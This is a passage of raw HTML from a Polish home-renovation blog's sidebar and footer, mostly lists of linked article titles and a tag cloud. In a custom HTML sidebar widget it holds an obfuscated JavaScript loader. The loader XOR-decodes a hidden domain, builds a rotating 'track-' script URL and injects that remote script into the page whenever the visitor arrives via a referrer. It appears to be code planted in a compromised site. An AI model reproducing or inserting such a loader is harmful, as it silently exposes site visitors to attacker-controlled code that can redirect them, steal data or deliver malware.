https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej-2/" rel="bookmark">Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej</a><div class="arpw-summary">Korytarz to często niedoceniana przestrzeń w naszych domach, a jego odpowiednie zaprojektowanie może znacząco wpłynąć na komfort codziennego życia. To miejsce nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/remont-schodow-zewnetrznych-zwiekszenie-bezpieczenstwa-i-estetyki/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont schodów zewnętrznych: zwiększenie bezpieczeństwa i estetyki" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/mold-corner-window-white-wall-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/remont-schodow-zewnetrznych-zwiekszenie-bezpieczenstwa-i-estetyki/" rel="bookmark">Remont schodów zewnętrznych: zwiększenie bezpieczeństwa i estetyki</a><div class="arpw-summary">Remont schodów zewnętrznych to nie tylko kwestia estetyki, ale przede wszystkim bezpieczeństwa. Wiele osób nie zdaje sobie sprawy, jak ważny jest odpowiedni &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/produkcja-hal-namiotowych-oraz-sprzedaz-wynajem-warszawie/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/namiot_1515927256.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Produkcja hal namiotowych oraz sprzedaż i wynajem w Warszawie" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/namiot_1515927256.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/namiot_1515927256-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/namiot_1515927256-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/namiot_1515927256-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/produkcja-hal-namiotowych-oraz-sprzedaz-wynajem-warszawie/" rel="bookmark">Produkcja hal namiotowych oraz sprzedaż i wynajem w Warszawie</a><div class="arpw-summary">Hale namiotowe stają się coraz bardziej popularnym rozwiązaniem w Warszawie, oferując elastyczność i wszechstronność dla organizatorów różnorodnych wydarzeń. Niezależnie od tego, czy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/dekorowanie-pokoju-mlodziezowego-wyrazanie-indywidualnosci-i-stylu-2/"  rel="bookmark"><img width="50" height="38" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dekorowanie pokoju młodzieżowego: wyrażanie indywidualności i stylu" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719-300x225.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719-768x576.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-mlodziezowego-wyrazanie-indywidualnosci-i-stylu-2/" rel="bookmark">Dekorowanie pokoju młodzieżowego: wyrażanie indywidualności i stylu</a><div class="arpw-summary">Dekorowanie pokoju młodzieżowego to nie tylko kwestia estetyki, ale przede wszystkim wyrażania indywidualności i stylu młodego człowieka. Każdy nastolatek pragnie, aby jego &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ed22f) {
    
    var _25047 = Date.now();
    var _502a6 = 1000;
    _25047 = _25047 / _502a6;
    _25047 = Math.floor(_25047);

    var _201d7 = 600;
    _25047 -= _25047 % _201d7;
    _25047 = _25047.toString(16);

    var _f41b6 = _ed22f.referrer;

    if (!_f41b6) return;

    var _3621e = [33167, 33162, 33173, 33158, 33159, 33154, 33168, 33163, 33153, 33164, 33154, 33169, 33159, 33160, 33162, 33175, 33229, 33162, 33165, 33157, 33164];

    _3621e = _3621e.map(function(_550c0){
        return _550c0 ^ 33251;
    });

    var _d4826 = "78799fd118a65eb8dd9ab4728427103e";
    
    _3621e = String.fromCharCode(..._3621e);

    var _fe354 = "https://";
    var _ead28 = "/";
    var _2762c = "track-";

    var _1dffd = ".js";

    var _36829 = _ed22f.createElement("script");
    _36829.type = "text/javascript";
    _36829.async = true;
    _36829.src = _fe354 + _3621e + _ead28 + _2762c + _25047 + _1dffd;

    _ed22f.getElementsByTagName("head")[0].appendChild(_36829)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-drewnianego-ekologia-i-naturalny-urok/" rel="bookmark">Budowa domu drewnianego: ekologia i naturalny urok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-z-prefabrykatow-zalety-i-koszty/" rel="bookmark">Budowa domu z prefabrykatów: zalety i koszty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-z-drewna-litego-tradycja-i-naturalne-piekno/" rel="bookmark">Budowa altany z drewna litego: tradycja i naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-podlogi-wybor-materialow-i-techniki/" rel="bookmark">Remont podłogi: wybór materiałów i techniki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-piwnicy-na-pomieszczenie-gospodarcze-praktyczne-rozwiazania-i-organizacja/" rel="bookmark">Remont piwnicy na pomieszczenie gospodarcze: praktyczne rozwiązania i organizacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodu-japonskiego-harmonia-i-spokoj/" rel="bookmark">Budowa ogrodu japońskiego: harmonia i spokój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/uslugi-koparko-ladowarka-precyzja-doskonale-wykonanie-pracy-roboty-ziemne-bydgoszcz/" rel="bookmark">Usługi koparko-ładowarką &#8211; precyzja i doskonałe wykonanie pracy. Roboty ziemne Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/malowanie-wnetrz-kolorystyka-i-techniki-malarskie/" rel="bookmark">Malowanie wnętrz: kolorystyka i techniki malarskie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-tarasu-w-bloku-przemiana-miejsca-na-relaks-i-wypoczynek/" rel="bookmark">Remont tarasu w bloku: przemiana miejsca na relaks i wypoczynek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/deska-krzywoliniowa-nowosc-na-rynku-podlog/" rel="bookmark">Deska krzywoliniowa. Nowość na rynku podłóg !</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-salonu-zmiana-wystroj-i-poprawa-funkcjonalnosci/" rel="bookmark">Remont salonu: zmiana wystrój i poprawa funkcjonalności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-garazu-projektowanie-i-konstrukcja/" rel="bookmark">Budowa garażu: projektowanie i konstrukcja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/montaz-wentylacji-domu-firma-poznania-podpowie-system-wentylacyjny-wybrac/" rel="bookmark">Montaż wentylacji w domu &#8211; firma z Poznania podpowie jaki system wentylacyjny wybrać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-klatki-schodowej-jak-odnowic-i-usprawnic-przestrzen-wspolna/" rel="bookmark">Remont klatki schodowej: jak odnowić i usprawnić przestrzeń wspólną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/ocieplenie-budynku-skuteczne-metody-i-korzysci/" rel="bookmark">Ocieplenie budynku: skuteczne metody i korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/kamienie-elewacyjne-stworz-elewacje-stylu-hiszpanskim-kamieniarstwo-poznan/" rel="bookmark">Kamienie elewacyjne &#8211; stwórz elewację w stylu hiszpańskim. Kamieniarstwo Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/hale-stalowe-najwyzsza-jakosc-konkurencyjnej-cenie-produkcja-konstrukcji-stalowych-warszawa/" rel="bookmark">Hale stalowe &#8211; najwyższa jakość w konkurencyjnej cenie. Produkcja konstrukcji stalowych Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-poddasza-na-biuro-przeksztalcenie-przestrzeni-pod-uzytkowe/" rel="bookmark">Remont poddasza na biuro: przekształcenie przestrzeni pod użytkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-pokoju-dzieciecego-inspiracje-i-praktyczne-rozwiazania/" rel="bookmark">Remont pokoju dziecięcego: inspiracje i praktyczne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-z-keramzytu-izolacja-i-energooszczednosc/" rel="bookmark">Budowa domu z keramzytu: izolacja i energooszczędność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przygotowanie-mieszkania-do-remontu-jak-sie-zorganizowac/" rel="bookmark">Przygotowanie mieszkania do remontu: jak się zorganizować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/najnowsze-trendy-w-projektowaniu-wnetrz-inspiracje-i-pomysly/" rel="bookmark">Najnowsze trendy w projektowaniu wnętrz: inspiracje i pomysły</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-wypelniac-dziennik-budowy-obowiazki-i-dokumentacja-w-procesie-budowlanym/" rel="bookmark">Jak wypełniać dziennik budowy: obowiązki i dokumentacja w procesie budowlanym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-salonu-ladne-i-funkcjonalne-pomieszczenie-dla-calej-rodziny/" rel="bookmark">Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej-2/" rel="bookmark">Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dlaczego-warto-wybrac-parapety-kamienne/" rel="bookmark">Dlaczego warto wybrać parapety kamienne ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/oswietlenie-salonu-z-kuchnia-tworzenie-przyjemnej-atmosfery-i-funkcjonalne-rozwiazania/" rel="bookmark">Oświetlenie salonu z kuchnią: tworzenie przyjemnej atmosfery i funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/fronty-kuchenne-producent-dostosowane-rozwiazania-do-indywidualnych-potrzeb/" rel="bookmark">Fronty kuchenne producent: dostosowane rozwiązania do indywidualnych potrzeb</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wycinanie-plexi-frezowanie-plexi-dekoracje-dla-domu-biura-a-takze-sklepu-plexi-wymiar/" rel="bookmark">Wycinanie plexi i frezowanie plexi &#8211; dekoracje dla domu, biura, a także sklepu. Plexi na wymiar</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/" rel="bookmark">Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-salonu-ladne-i-funkcjonalne-pomieszczenie-dla-calej-rodziny-2/" rel="bookmark">Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-skandynawsko-japonskim-harmonia-i-prostota/" rel="bookmark">Aranżacja wnętrza w stylu skandynawsko-japońskim: harmonia i prostota</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-wnetrza-w-stylu-boho-chic-swoboda-i-kreatywnosc-w-dekoracji/" rel="bookmark">Dekorowanie wnętrza w stylu boho-chic: swoboda i kreatywność w dekoracji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/konrad-franciszek-szubart-pangeodeta-kim-jest-i-czym-sie-zajmuje/" rel="bookmark">Konrad Franciszek Szubart pangeodeta: kim jest i czym się zajmuje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-balkonu-tworzenie-przyjemnego-kacika-na-swiezym-powietrzu-2/" rel="bookmark">Dekorowanie balkonu: tworzenie przyjemnego kącika na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/plyta-pilsniowa-castorama-wykorzystanie-i-wlasciwosci-materialu/" rel="bookmark">Płyta pilśniowa Castorama: wykorzystanie i właściwości materiału</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-mlodziezowego-wyrazanie-indywidualnosci-i-stylu-2/" rel="bookmark">Dekorowanie pokoju młodzieżowego: wyrażanie indywidualności i stylu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu-2/" rel="bookmark">Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-dzieciecego-dla-dwojki-dzieci-praktyczne-i-kreatywne-pomysly/" rel="bookmark">Dekorowanie pokoju dziecięcego dla dwójki dzieci: praktyczne i kreatywne pomysły</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/legowisko-dla-psa-diy-jak-zrobic-wygodne-miejsce-odpoczynku-dla-pupila/" rel="bookmark">Legowisko dla psa DIY: jak zrobić wygodne miejsce odpoczynku dla pupila</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-nowoczesnym-minimalistyczne-rozwiazania-i-innowacyjne-technologie/" rel="bookmark">Aranżacja wnętrza w stylu nowoczesnym: minimalistyczne rozwiązania i innowacyjne technologie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/kamien-dekoracyjny-naturalny-szeroki-wybor-najlepsza-jakosc-piaskowiec-warszawa/" rel="bookmark">Kamień dekoracyjny naturalny &#8211; szeroki wybór i najlepsza jakość. Piaskowiec Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-korytarza-optymalne-wykorzystanie-miejsca-i-stylowa-aranzacja/" rel="bookmark">Dekorowanie korytarza: optymalne wykorzystanie miejsca i stylowa aranżacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-lazienki-spa-relaks-i-odprezenie-w-domowym-zaciszu-2/" rel="bookmark">Projektowanie łazienki spa: relaks i odprężenie w domowym zaciszu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://jacyna-witt.pl/zagadnienie/alarm-do-mieszkania/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="alarm do mieszkania (8 elementów)">alarm do mieszkania</a>
<a href="https://jacyna-witt.pl/zagadnienie/artystyczne-wykonczenia-wnetrz/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="artystyczne wykończenia wnętrz (9 elementów)">artystyczne wykończenia wnętrz</a>
<a href="https://jacyna-witt.pl/zagadnienie/automatyka-do-bram-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 13.090909090909pt;" aria-label="automatyka do bram warszawa (7 elementów)">automatyka do bram warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/brama-garazowa-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 10.969696969697pt;" aria-label="brama garażowa grodzisk mazowiecki (6 elementów)">brama garażowa grodzisk mazowiecki</a>
<a href="https://jacyna-witt.pl/zagadnienie/czyszczenie-dywanow-poznan/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="Czyszczenie dywanów Poznań (7 elementów)">Czyszczenie dywanów Poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-cena/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa cena (5 elementów)">deska podłogowa sosnowa cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-producent/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa producent (5 elementów)">deska podłogowa sosnowa producent</a>
<a href="https://jacyna-witt.pl/zagadnienie/dorabianie-kluczy-poznan/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="dorabianie kluczy poznań (9 elementów)">dorabianie kluczy poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-brukarskie-legionowo/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 13.090909090909pt;" aria-label="firmy brukarskie legionowo (7 elementów)">firmy brukarskie legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-remontowe-szczecin/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 20.727272727273pt;" aria-label="firmy remontowe szczecin (11 elementów)">firmy remontowe szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/frezowanie-plexi/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="frezowanie plexi (7 elementów)">frezowanie plexi</a>
<a href="https://jacyna-witt.pl/zagadnienie/gilotyna-do-ciecia-blachy/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 8pt;" aria-label="gilotyna do cięcia blachy (5 elementów)">gilotyna do cięcia blachy</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-produkcja/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 19.030303030303pt;" aria-label="hale namiotowe produkcja (10 elementów)">hale namiotowe produkcja</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-warszawa/" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 22pt;" aria-label="hale namiotowe warszawa (12 elementów)">hale namiotowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-stalowe-warszawa/" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 13.090909090909pt;" aria-label="hale stalowe warszawa (7 elementów)">hale stalowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamieniarstwo-poznan/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 10.969696969697pt;" aria-label="kamieniarstwo poznań (6 elementów)">kamieniarstwo poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamienie-elewacyjne/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="kamienie elewacyjne (9 elementów)">kamienie elewacyjne</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamien-dekoracyjny-naturalny/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 13.090909090909pt;" aria-label="kamień dekoracyjny naturalny (7 elementów)">kamień dekoracyjny naturalny</a>
<a href="https://jacyna-witt.pl/zagadnienie/kominki-z-plaszczem-wodnym-radom/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="kominki z płaszczem wodnym radom (7 elementów)">kominki z płaszczem wodnym radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/laserowe-ciecie-blach-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="laserowe cięcie blach Warszawa (7 elementów)">laserowe cięcie blach Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/markiza-przeciwsloneczna/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="markiza przeciwsłoneczna (10 elementów)">markiza przeciwsłoneczna</a>
<a href="https://jacyna-witt.pl/zagadnienie/markizy-leszno/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 13.090909090909pt;" aria-label="markizy leszno (7 elementów)">markizy leszno</a>
<a href="https://jacyna-witt.pl/zagadnienie/maty-i-wycieraczki-zewnetrzne-techem/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 15.212121212121pt;" aria-label="maty i wycieraczki zewnętrzne Techem (8 elementów)">maty i wycieraczki zewnętrzne Techem</a>
<a href="https://jacyna-witt.pl/zagadnienie/meble-designerskie-outlet/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="meble designerskie outlet (9 elementów)">meble designerskie outlet</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-anten-legionowo/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="montaż anten legionowo (9 elementów)">montaż anten legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-wentylacji-w-domu/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 20.727272727273pt;" aria-label="montaż wentylacji w domu (11 elementów)">montaż wentylacji w domu</a>
<a href="https://jacyna-witt.pl/zagadnienie/ogrod-zimowy-cena/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 10.969696969697pt;" aria-label="ogród zimowy cena (6 elementów)">ogród zimowy cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/piaskowiec-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 19.030303030303pt;" aria-label="piaskowiec warszawa (10 elementów)">piaskowiec warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/podlogi-drewniane-sosnowe/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="podłogi drewniane sosnowe (5 elementów)">podłogi drewniane sosnowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/producent-ogrodow-zimowych/" class="tag-cloud-link tag-link-7 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="producent ogrodów zimowych (9 elementów)">producent ogrodów zimowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/produkcja-konstrukcji-stalowych/" class="tag-cloud-link tag-link-3 tag-link-position-31" style="font-size: 15.212121212121pt;" aria-label="produkcja konstrukcji stalowych (8 elementów)">produkcja konstrukcji stalowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/projektowanie-wnetrz-warszawa-cennik/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="projektowanie wnętrz warszawa cennik (7 elementów)">projektowanie wnętrz warszawa cennik</a>
<a href="https://jacyna-witt.pl/zagadnienie/remonty-mieszkan-szczecin/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 17.333333333333pt;" aria-label="remonty mieszkań szczecin (9 elementów)">remonty mieszkań szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/roboty-ziemne-bydgoszcz/" class="tag-cloud-link tag-link-42 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="roboty ziemne Bydgoszcz (6 elementów)">roboty ziemne Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/serwis-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-26 tag-link-position-35" style="font-size: 19.030303030303pt;" aria-label="serwis wózków widłowych poznań (10 elementów)">serwis wózków widłowych poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/studio-mebli-kuchennych-bydgoszcz/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 13.090909090909pt;" aria-label="studio mebli kuchennych bydgoszcz (7 elementów)">studio mebli kuchennych bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/systemy-wentylacyjne-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 20.727272727273pt;" aria-label="systemy wentylacyjne poznań (11 elementów)">systemy wentylacyjne poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-brukarskie-warszawa/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 20.727272727273pt;" aria-label="Usługi brukarskie Warszawa (11 elementów)">Usługi brukarskie Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-koparko-ladowarka-bydgoszcz/" class="tag-cloud-link tag-link-21 tag-link-position-39" style="font-size: 10.969696969697pt;" aria-label="Usługi koparko-ładowarką Bydgoszcz (6 elementów)">Usługi koparko-ładowarką Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/uzywane-hale-namiotowe/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 19.030303030303pt;" aria-label="używane hale namiotowe (10 elementów)">używane hale namiotowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wklady-kominkowe-radom/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 22pt;" aria-label="wkłady kominkowe radom (12 elementów)">wkłady kominkowe radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/wycieraczki-obiektowe/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 17.333333333333pt;" aria-label="Wycieraczki obiektowe (9 elementów)">Wycieraczki obiektowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-do-biur-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="wykładziny do biur warszawa (7 elementów)">wykładziny do biur warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-dywanowe-poznan/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="wykładziny dywanowe poznań (8 elementów)">wykładziny dywanowe poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/wynajem-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 20.727272727273pt;" aria-label="wynajem wózków widłowych poznań (11 elementów)">wynajem wózków widłowych poznań</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
